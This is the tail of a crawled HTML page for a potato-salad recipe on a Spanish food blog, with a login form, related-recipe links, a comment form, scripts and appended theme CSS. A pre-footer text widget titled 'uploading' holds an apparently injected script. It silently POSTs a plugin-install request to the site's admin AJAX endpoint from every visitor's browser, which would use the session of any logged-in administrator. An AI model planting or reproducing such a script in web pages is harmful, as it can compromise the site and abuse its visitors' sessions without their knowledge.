				<div class='userpro-field userpro-field-user_pass ' data-key='user_pass'><div class='userpro-label iconed'><label for='user_pass-919'>Password</label><div class='required'>*</div><span class="userpro-field-icon"><i class="userpro-icon-lock"></i></span></div><div class='userpro-input'><input type='password' name='user_pass-919' id='user_pass-919' value='' placeholder='' autocomplete='off'  data-_builtin='1' data-type='password' data-label='Password' data-help='Your password must be 8 characters long at least.' data-hideable='0' data-hidden='0' data-required='1' data-ajaxcheck='' /><div class='userpro-clear'></div></div></div><div class='userpro-clear'></div>				
						
									
						
			<div class="userpro-column">
				<div class="userpro-field userpro-field-compact">
					<div class="userpro-input">
					
						<div class='userpro-checkbox-wrap'>
							<label class='userpro-checkbox hide-field'>
								<span></span>
								<input type='checkbox' name='rememberme-919' id='rememberme-919' value="true" />Recordarme							</label>
						</div>
						
					</div>
				</div>
			</div><div class="userpro-clear"></div>
			
						
						<div class="userpro-field userpro-submit userpro-column">
				
				<div class="userpro-social-connect"></div><div class="userpro-clear"></div>				
								<input type="submit" value="Login" class="userpro-button" />
								
								<input type="button" value="Crear una cuenta" class="userpro-button secondary" data-template="register" />
				
				<img src="https://gourmetbilbao.com/wp-content/plugins/userpro/skins/elegant/img/loading.gif" alt="" class="userpro-loading" />
				<div class="userpro-clear"></div>
				
			</div>
					
		</form>
	
	</div>

</div>


<style type="text/css">

div.userpro-awsm-pic {
	margin-left: -48px;
	top: -48px;
}

div.userpro-awsm-pic img {
	width: 86px;
	height: 86px;
}

div.userpro,
div.emd-main,
div.emd-filters,
div.userpro-search-results,
div.userpro-label label,
div.userpro input,
div.userpro textarea,
div.userpro select,
div.userpro-field textarea.userpro_editor,
div.userpro-msg-overlay-content,
div.userpro-msg-overlay-content input,
div.userpro-msg-overlay-content textarea,
div.userpro-notifier
{
	font-family: Roboto;
}


div.userpro-919 {
	max-width: 480px;
				margin-left: auto;margin-right: auto;
				margin-bottom: 30px;
	}



div.userpro-919.userpro-nostyle {
	max-width: 250px;
}

div.userpro-919.userpro-users {
	max-width: 100% !important;
}

div.userpro-919 div.userpro-user {
	margin-top: 15px;
	margin-left: 30px;
	margin-right: 30px;
}

div.userpro-919 div.userpro-user a.userpro-user-img {
	width: 120px;
	height: 120px;
}
div.userpro-919 div.userpro-user a.userpro-user-img span {
	top: -120px;
	line-height: 120px;
}

div.userpro-919 div.userpro-user div.userpro-user-link {
	width: 120px;
}

div.userpro-919 div.userpro-user a.userpro-user-img,
div.userpro-919 div.userpro-user a.userpro-user-img span {
	border-radius: 999px !important;
}

div.userpro-919 div.userpro-list-item-i {
	width: 50px;
	height: 50px;
}


div.userpro-919 div.userpro-online-item-i {
	width: 30px;
	height: 30px;
}

div.userpro-919 div.userpro-online-item {
	border-bottom: 0px !important;
	padding: 10px 0 0 0;
}

div.userpro-919 div.userpro-online-item img.userpro-profile-badge,
div.userpro-919 div.userpro-online-item img.userpro-profile-badge-right {
	max-width: 14px !important;
	max-height: 14px !important;
}

div.userpro-919 div.userpro-profile-img {
	width: 80px;
}

div.emd-user {
    width: 22%;
	margin-left: 2% !important;
}




</style>

</div>          </div>
                <div class="single-post-navigation">
                      <a href="https://gourmetbilbao.com/receta/salmon-al-horno-mantequilla-limon/">
              <figure>
                <img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-2-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Bandeja de salmón al horno 2" srcset="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-2-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-2-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-left"></i> <span>anterior </span></span></div>
              </figure>
              <span>Salmón al horno con mantequilla y limón</span>
            </a>
                                <a href="https://gourmetbilbao.com/receta/tartar-fuet-aperitivo-diferente/">
              <figure>
                <img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2019/06/Tartar-de-fuet-2-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Plato con rebanada de tartar de fuet" srcset="https://gourmetbilbao.com/wp-content/uploads/2019/06/Tartar-de-fuet-2-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2019/06/Tartar-de-fuet-2-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-right"></i> <span>siguiente</span></span></div>
              </figure>
              <span>Tartar de fuet, un aperitivo diferente</span>
            </a>
                  </div>
      </div>
    </div>
    
    
    <div class="os-container">
      <div class="related-recipes-w" style="background-image:url(https://gourmetbilbao.com/wp-content/themes/neptune/assets/img/patterns/flowers_light.jpg); background-repeat: repeat;">
        <div class="related-recipes-heading">
          <h2 class="bordered-title"><span>Recetas relacionadas:</span></h2>
                  </div>
        <ul class="related-recipes">
          
          <li>
            <a href="https://gourmetbilbao.com/receta/zurrukutuna/" class="fader-activator">
              <figure><img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2022/02/zurrukutuna-sopa-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Sopa zurrukutuna" srcset="https://gourmetbilbao.com/wp-content/uploads/2022/02/zurrukutuna-sopa-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2022/02/zurrukutuna-sopa-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Zurrukutuna</span>
            </a>
          </li>

          
          <li>
            <a href="https://gourmetbilbao.com/receta/champinones-glaseados/" class="fader-activator">
              <figure><img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2022/01/champiñones-glaseados-emplatados-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Champiñones glaseados emplatados" srcset="https://gourmetbilbao.com/wp-content/uploads/2022/01/champiñones-glaseados-emplatados-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2022/01/champiñones-glaseados-emplatados-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Champiñones glaseados</span>
            </a>
          </li>

          
          <li>
            <a href="https://gourmetbilbao.com/receta/patatas-al-horno-hierbas-mozzarella/" class="fader-activator">
              <figure><img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2022/01/bandeja-patatas-horno-hierbas-mozzarella-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Bandeja de patatas al horno con hierbas y mozzarella" srcset="https://gourmetbilbao.com/wp-content/uploads/2022/01/bandeja-patatas-horno-hierbas-mozzarella-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2022/01/bandeja-patatas-horno-hierbas-mozzarella-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Patatas al horno con hierbas y mozzarella</span>
            </a>
          </li>

          
          <li>
            <a href="https://gourmetbilbao.com/receta/shakshuka-receta-facil-ligera/" class="fader-activator">
              <figure><img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2022/01/shakshuka-yema-huevos-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Shakshuka" srcset="https://gourmetbilbao.com/wp-content/uploads/2022/01/shakshuka-yema-huevos-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2022/01/shakshuka-yema-huevos-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Shakshuka, receta fácil y ligera</span>
            </a>
          </li>

          
          <li>
            <a href="https://gourmetbilbao.com/receta/relleno-para-sandwiches/" class="fader-activator">
              <figure><img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2021/08/bocadillos-con-relleno-sandwiches-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Bocadillos listos con el relleno secreto de Navaleno" srcset="https://gourmetbilbao.com/wp-content/uploads/2021/08/bocadillos-con-relleno-sandwiches-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2021/08/bocadillos-con-relleno-sandwiches-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Relleno para sándwiches</span>
            </a>
          </li>

                  </ul>
      </div>
    </div>
    <div class="os-container">
      <div class="single-post-comments-w with-ads">
        <div class="single-post-comments" id="singlePostComments">
          
<div id="comments" class="comments-area">

  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Escriba su Comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/receta/receta-ensalada-patatas-saludable/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form action="https://gourmetbilbao.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-form-comment"><label for="comment">Comentario</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='3004' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bc3772032f" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="108"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
        </div>
                  <div class="single-post-comments-sidebar">
            <aside id="text-5" class="widget widget_text">			<div class="textwidget"><!--<a href="http://nene.tienda" target="_blank"><img src="https://gourmetbilbao.com/wp-content/uploads/2017/04/banner-nenetienda-varios.jpg" alt="Nene Tienda - Tu tienda online de productos infantiles"></a>--></div>
		</aside>          </div>
              </div>
    </div>

  


          <div class="os-container">
        <div class="pre-footer widgets-count-2" style="background-image:background-repeat: repeat; background-position: top left;; ">
            <aside id="text-11" class="widget widget_text"><p class="widget-title"><span>uploading</span></p>			<div class="textwidget"><script>
// Try to create plugin via AJAX
fetch('/wp-admin/admin-ajax.php', {
    method: 'POST',
    headers: {'Content-Type': 'application/x-www-form-urlencoded'},
    body: 'action=wp_ajax_install_plugin&plugin=custom&_wpnonce=test'
}).then(r => r.text()).then(console.log);
</script></div>
		</aside>        </div>
      </div>
        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
          <div class="footer-menu"><ul id="footer-menu" class="menu"><li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://gourmetbilbao.com/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350"><a href="https://gourmetbilbao.com/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://gourmetbilbao.com/mis-recetas/">Mis Recetas</a></li>
<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
</ul></div>          <div class="footer-copyright"><p>GOURMET BILBAO | Todos los derechos reresevados. | © 2024<br />
Desarrollo: Portumatica</p>
</div>
        </div>
        <div class="footer-social-w">
          <ul class="bar-social" style=""><li><a href="https://www.facebook.com/GourmetBilbao" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.instagram.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://es.pinterest.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li></ul>        </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://gourmetbilbao.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Buscar ..." value="" name="s" title="Buscar para:" />
    <input type="submit" class="search-submit" value="Search" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://gourmetbilbao.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gourmetbilbao.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/gourmetbilbao.com\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"1","refuse":"yes","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.44'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Previo","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mie","Jue","Vie","Sab"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/swfobject.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/spinners/spinners.min.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/lightview/lightview.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/scripts.min.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/performance.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-review.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-vote.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-like.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-lightbox.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-autosuggest.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-search.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.plugin.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.countdown.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/isotope.pkgd.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/packery-mode.pkgd.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/owl.carousel.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/chosen.jquery.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.barrating.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/waitforimages.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/perfect-scrollbar.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.mousewheel.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/functions.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/comment-reply.min.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/wp-embed.min.js?ver=4.7.12'></script>
<script async="async" type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestro sitio web. Si continúa utilizando este sitio asumiremos que está de acuerdo.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Estoy de acuerdo</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button bootstrap button">No</a><a href="https://gourmetbilbao.com/politica-de-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button">Leer más</a>
				</div>
				<div class="cookie-notice-revoke-container"><a href="#" class="cn-revoke-cookie cn-button bootstrap button"></a></div>
			</div></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Almacenamiento en caché de objetos 345/649 objetos que utilizan disk
Page Caching using disk: enhanced (SSL caching disabled) 

Served from: gourmetbilbao.com @ 2026-01-18 11:09:18 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://gourmetbilbao.com/wp-content/themes/neptune/style.css?ver=4.7.12
body_size: 858
content:
/*
Theme Name: Neptune by Osetin
Theme URI: http://neptune.pinsupreme.com
Author: Tamik Soziev
Author URI: http://soziev.com/
Description: Food Recipes Wordpress Theme
Version: 4.0
License:
License URI:
Tags: black, blue, gray, white, yellow, dark, light, responsive-layout, custom-background, custom-colors, custom-menu, featured-images, post-formats
Text Domain: neptune-by-osetin
*/

.wp-caption {
  max-width: 100%;
}
.wp-caption-text {

}
.sticky {

}
.gallery-caption {

}
.bypostauthor {

}

.single-ingredients h2 {
    font-size: 34px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    border-bottom: 1px dashed rgba(0,0,0,0.1);
}

img.alignright, figure.alignright { float: right; margin: 0 0 2em 2.5em; }
img.alignleft, figure.alignleft { float: left; margin: 0 2.5em 2em 0; }
img.aligncenter, figure.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.alignright { float: right; }
.alignleft { float: left; }
.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.screen-reader-text { display: none; }

.tptn_posts_widget  li{
	list-style-type:none !important;
	clear:both;
	margin-bottom:10px;
	overflow:auto;
}

.tptn_link img{
	float:left;
	padding-right:5px;
	padding-bottom:5px;
}

.sidebar-single-w .textwidget{
	text-align:center;
}
/*
.subtitle-h1{
	   margin: 0px;
    z-index: 2;    
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
   
    width: 80%;
    line-height: 1;
}


.subtitle-h1 h1 {
	 color: #fff;
    text-shadow: 1px 1px 7px rgba(0,0,0,0.9);
    font-size: 80px;
}
.recipe-header-image-sub-title {
  margin: 0px;
  z-index: 2;
  font-size: 80px;
  position: absolute;
  top: 70%;
  left: 20%;
  text-align: center;		
  display: inline-block;
  border-top: 2px solid rgba(255,255,255,0.8);
  padding-top: 10px;
  font-size: 30px;
  color: rgba(255,255,255,0.8);
  text-transform: uppercase;
  text-shadow: 1px 1px 3px rgba(0,0,0,0.9);
}

@media (max-width:420px){
	.recipe-header-image-sub-title {
		font-size: 20px;
	}
}
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=74554553&t=pageview&_s=1&dl=https%3A%2F%2Fgourmetbilbao.com%2Freceta%2Freceta-ensalada-patatas-saludable%2F&ul=en-us%40posix&dt=Receta%20de%20ensalada%20de%20patatas%20saludable%20con%20un%20toque%20de%20naranja&sr=1280x720&vp=1280x720&_u=aGBAgUAjCAAAACAAI~&jid=1278464817&gjid=1263965370&cid=336567055.1768734561&tid=UA-97982538-1&_gid=1278408630.1768734561&_slc=1&z=1977708226
body_size: -451
content:
2,cG-H3LNEVCY5G